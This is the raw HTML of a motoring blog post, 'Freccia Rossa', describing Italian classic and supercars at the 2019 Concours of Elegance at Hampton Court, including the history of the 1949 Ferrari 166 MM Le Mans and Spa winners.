var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.doubledeclutch.com","hash_tracking":"false","v4_id":"G-V8JLLW4QJX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.doubledeclutch.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.doubledeclutch.com/index.php?rest_route=/wp/v2/posts/23030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doubledeclutch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.doubledeclutch.com/?p=23030' />
<link rel="alternate" type="application/json+oembed" href="https://www.doubledeclutch.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.doubledeclutch.com%2F%3Fp%3D23030" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doubledeclutch.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.doubledeclutch.com%2F%3Fp%3D23030&#038;format=xml" />
<script type='text/javascript'>
var e_mailit_config = {display_counter:false,TwitterID:'@ddcblog',follow_services:{},thanks_message:'Thanks for sharing!',mobile_bar:true,after_share_dialog:true,display_ads:false,hover_pinit:false,open_on:'onclick',emailit_branding:true,notrack:true,headline:[]};(function() {	var b=document.createElement('script');	
                        b.type='text/javascript';b.async=true;
	
                        b.src='//www.e-mailit.com/widget/menu3x/js/button.js';
	
                        var c=document.getElementsByTagName('head')[0];	c.appendChild(b) })()</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-23030 single-format-standard wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://www.doubledeclutch.com/" rel="home">DoubleDeClutch.com</a></h1>
			<h2 class="site-description">The Right Stuff, The Wrong Way</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://www.doubledeclutch.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.doubledeclutch.com/?page_id=2">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://www.doubledeclutch.com/"><img src="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg" width="960" height="250" alt="DoubleDeClutch.com" class="header-image" srcset="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg 960w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-768x200.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-624x163.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-23030" class="post-23030 post type-post status-publish format-standard hentry category-notes-from-the-cellar tag-1907-diatto-a-clement tag-1954-alfa-romeo-1900-c-ss-zagato tag-bugatti-eb110 tag-concours-of-elegance tag-ferrari-166-mm-barchetta tag-ferrari-500-mondial tag-hampton-court-palace tag-lamborghini-diablo tag-luigi-chinetti tag-pagani-zonda tag-touring-superleggera-sciadipersia-cabriolet">
				<header class="entry-header">
			
						<h1 class="entry-title">Freccia Rossa</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=23030#comments">3 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=23030' data-emailit-title='Freccia Rossa'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>
<figure class="wp-block-image size-large"><img decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469.jpg" alt="" class="wp-image-23017" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0469-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>The influence of Italy on the automobile has been immense, particularly in the performance and style areas. So, when considering the the rich tapestry of cars on display at an event like the Concours of Elegance, it pays dividends to seek out the Italian element and give it the due attention it deserves.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002.jpg" alt="" class="wp-image-22969" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0002-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>Within minutes of entering the Great Fountain Garden I stumbled across two Italian classics, this Lamborghini Diablo, the answer from Sant&#8217;Agata Bolognese to the Ferrari F40. At this point in time Lamborghini had just been acquired by Chrysler, the deal was done the day after the first Diablo prototype ran. Thirty years on and the Diablo still creates an impact when encountered.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004.jpg" alt="" class="wp-image-22970" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0004-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>The same can be said of the Pagani Zonda, perhaps even more so, given the rarity of the beast. Just around 150 examples are thought to have emerged from the factory at San Cesario sul Panaro. This is located in the mechanically fertile territory between Modena and Bologna, not far from Lamborghini&#8217;s factory.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416.jpg" alt="" class="wp-image-23013" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0416-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>A complete contrast is the 1907 Diatto A Clément, it being the only known survivor of this model. It was the result of a partnership between the Turin coachbulider, Diatto, and French entrepreneur, Adolphe Clément-Bayard who was involved in the design of bicycles, tyres, aeroplanes as well as cars. He was a pioneer in motor sport entering three cars in the 1906 French Grand Prix, held near Le Mans, generally agreed to be the first Grand Prix. His son, Albert, finished third in the race but was killed in a crash during practice for the same event in 1907.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174.jpg" alt="" class="wp-image-23038" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>Bang up to date is this salute to the past. In 1959 the Shah of Persia ordered a very special Maserati, a development of the 3500 GT, with a larger V8-engine to power it and various bespoke features to distinguish it from lesser mortals&#8217; cars ; it was the quickest GT of the time. Fast forward seventy years and Touring was modifying a Maserati once more. The Touring Superleggera Sciàdipersia (Shah of Persia) Cabriolet was the result. Based on a current Maserati GranCabrio, the Sciàdipersia is a throwback to the days when a manufacturer would supply a chassis and powertrain, then a coachbuilder would style and fit out the car to the customer&#8217;s individual specification.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015.jpg" alt="" class="wp-image-22972" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0015-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>This Ferrari 500 Mondial is a Series I car that was bodied by Scaglietti on drawings made by Dino Ferrari, one of five such examples. It was purchased from the factory by Guido Petracchi who entered it in the 1955 Ethiopian Grand Prix which he won. It was later displayed in the Italian pavilion at the Silver Jubilee Fair of Addis Ababa. It had another outing at the Cote de Asmara race in 1956, where it took overall victory with Gaetano Barone behind the wheel. Two further victories came shortly after, but then the car was put into long-term storage in Ethiopia.  In 1970, car collector and dealer Colin Crabbe was on vacation in Asmara, Ethiopia, when a local led him to a small lock-up containing the totally original 500 Mondial – Crabbe bought it on the spot. </p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104.jpg" alt="" class="wp-image-22980" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0104-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>Another striking Italian is this Bugatti EB110&#8230;&#8230;&#8230;&#8230;..I looked at this episode in Bugatti history a while back <a href="http://www.doubledeclutch.com/?p=12347" target="_blank" rel="noreferrer noopener">HERE</a></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184.jpg" alt="" class="wp-image-22991" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0184-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>This elegant 1954 Alfa Romeo 1900 C SS Zagato has a proper race pedigree, being owned from new by Jo Bonnier, who would go on to have a successful career in F1 and endurance racing. In the three races that he started with the Alfa he would take class honours each time, winning the 1955 Swedish Grand Prix outright.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327.jpg" alt="" class="wp-image-22999" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0327-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>1949 was a most significant year for Ferrari. Victories in the Mille Miglia and both the 24-hours of Le Mans and Spa established Ferrari at the very summit of endurance competition. Amazingly these two 166 MM Barchettas achieved the three triumphs and both were at Hampton Court for our appreciation.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168.jpg" alt="" class="wp-image-22989" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0168-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>Chassis #0010M was entered in the 1949 Mille Miglia but there is some dispute as to whether it was the Felice Bonetto and Carpani car that finished second overall after leading to Rome. Some sources declare it was the Piero Taruffi and Sergio Nicolini car that retired with a broken transmission at Ravenna. It was then sold to Luigi Chinetti who entered it at Le Mans for Jean Lucas and &#8216;Ferret&#8217; (Pierre Dreyfus). All went well for the pair till it got dark on the Saturday evening. Dreyfus overturned 166 MM, without injury, at White House Corner, their race was over.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149.jpg" alt="" class="wp-image-22983" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0149-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>A few weeks later the Ferrari was entered in the Spa 24 Hours with Chinetti and Lucas on driving duties. At the halfway point they assumed the lead and were cruising towards an easy victory till drama hit in the very final stages of the race. Motor Sport  described the scene. &#8220;<em>Louveau’s Delage had motored faultlessly, so that it really looked as if the Le Mans maladies had been cured. Then, after some 23 1/2 hours, oil began to stream from the engine. Louveau went on gingerly to his pit, intending to wait and coast over the line after Chinetti had been flagged the winner. Reminded that this would disqualify him, he set off, almost at a walking pace, to complete his last lap in the stricken Delage. Meanwhile, Chinetti, doubtless a trifle weary, came on to the oil patch flung by Louveau’s sick car at Hallowell Corner. The Ferrari slid out of control, knocked down a woman spectator and hit a house. Shaken but still irrepressible, Chinetti leapt out, rendered the unfortunate woman first-aid, got in again and drove slowly to his pit. There the leading Ferrari was hastily examined and then sent out to limp round for the two more laps necessary to win the race.</em>&#8220;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1.jpg" alt="" class="wp-image-23032" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>Only one car has won both the Mille Miglia and the Le Mans 24 Hours, a feat that can never be equalled. This Ferrari 166 MM is that car, chassis 0008M, and it was also at the Concours of Elegance. In April 1949 Clemente Biondetti and Ettore Salani gave Ferrari its second win on the Italian road racing classic, after Biondetti had won the previous year.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151.jpg" alt="" class="wp-image-23034" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>Lord Selsdon purchased the car and invited Luigi Chinetti, already a two-time winner, to drive with him the 1949 Le Mans 24 hours, the first post-war running of the event. Chinetti kept in touch with the faster Delahayes for the first quarter of the race. Then the Ferrari was delayed allowing the other 166 MM, featured above, to grab the lead. That car had an accident and one of the Delahayes struck problems, allowing the Ferrari to build a lead during the brief hours of darkness at La Sarthe.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167.jpg" alt="" class="wp-image-22988" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0167-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>Motor Sport&#8217;s correspondent followed the race closely. <em>&#8220;The crowd on the balcony clapped — at 4.26 a.m., mark you! — as Selsdon took over the leading Ferrari from Chinetti, who had driven the car continuously up , to this point.</em>&#8220;</p>



<p>The Ferrari kept its lead over the faster Delahaye as it encountered fewer problems and spent less time in the pits. Then Delahaye retired and the Ferrari came under pressure from Louveau&#8217;s Delage. Then came the next twist in the race. <em>&#8220;Came drama! Louveau brought the Delage in in dire trouble, but went on. Shortly afterwards Chinetti was stationary at his pit, with Louveau in again. On his first stop the plugs had been replaced, water added, and the rear wheels changed, so we knew, now, that something more serious was amiss. The work was good, calm, but half-an-hour was lost while extensive work was done on the engine, concluding with more new plugs — as with Gérard’s Delage, too much oil seemed to be getting “upstairs.” The Ferrari left first, but it, too, lost much time, work apparently being done on the front of the chassis, necessitating attempted removal of a headlamp.</em>&#8220;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143.jpg" alt="" class="wp-image-22981" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0143-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>The race ground on to the finish as it usually does at Le Mans. Chinetti had to be helped from the Ferrari after spending more than 22 hours behind the wheel, a truly heroic performance. The Italian, who now lived in the United States, had scored his third victory in the great race. Selsdon and Chinetti received their trophies from Vincent Auriol, sixteenth President of the French Republic, the first time that the head of state had attended the race; it would be twenty-three years before a French President returned.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1200" height="800" src="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428.jpg" alt="" class="wp-image-23015" srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428-768x512.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0428-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>



<p>The Italians at the Concours of Elegance provided a rich and sumptuous confection for those lucky enough to attend, roll on 2020!</p>



<p><strong>John Brooks, July 2020</strong></p>



<div class="wp-block-envira-envira-gallery"><div id="envira-gallery-wrap-23126" class="envira-gallery-wrap envira-gallery-theme-base envira-lightbox-theme-base" itemscope itemtype="https://schema.org/ImageGallery"><div data-row-height="" data-gallery-theme="" id="envira-gallery-23126" class="envira-gallery-public  envira-gallery-3-columns envira-clear enviratope envira-gallery-css-animations" data-envira-columns="3"><div id="envira-gallery-item-23038" class="envira-gallery-item enviratope-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0174" data-envira-caption="2019ConcoursofElegance_jb_0174" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23038" class="envira-gallery-image envira-gallery-image-1" data-envira-index="1" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23038" data-envira-caption="2019ConcoursofElegance_jb_0174" alt="" title="2019ConcoursofElegance_jb_0174"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0174-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23034" class="envira-gallery-item enviratope-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0151" data-envira-caption="2019ConcoursofElegance_jb_0151" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23034" class="envira-gallery-image envira-gallery-image-2" data-envira-index="2" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23034" data-envira-caption="2019ConcoursofElegance_jb_0151" alt="" title="2019ConcoursofElegance_jb_0151"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0151-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23032" class="envira-gallery-item enviratope-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0161" data-envira-caption="2019ConcoursofElegance_jb_0161" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23032" class="envira-gallery-image envira-gallery-image-3" data-envira-index="3" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23032" data-envira-caption="2019ConcoursofElegance_jb_0161" alt="" title="2019ConcoursofElegance_jb_0161"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0161-1-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23026" class="envira-gallery-item enviratope-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0715.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" title="2019ConcoursofElegance_jb_0715" data-envira-caption="2019ConcoursofElegance_jb_0715" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-23026" class="envira-gallery-image envira-gallery-image-4" data-envira-index="4" src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0715-640x480.jpg" data-envira-src="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0715-640x480.jpg" data-envira-gallery-id="23126" data-envira-item-id="23026" data-envira-caption="2019ConcoursofElegance_jb_0715" alt="" title="2019ConcoursofElegance_jb_0715"  itemprop="thumbnailUrl" data-envira-srcset="https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0715-640x480.jpg 400w,https://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0715-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-23025" class="envira-gallery-item enviratope-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 1px; padding-bottom: 1px; padding-right: 1px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://www.doubledeclutch.com/wp-content/uploads/2020/07/2019ConcoursofElegance_jb_0643.jpg" class="envira-gallery-23126 envira-gallery-link" rel="enviragallery23126" 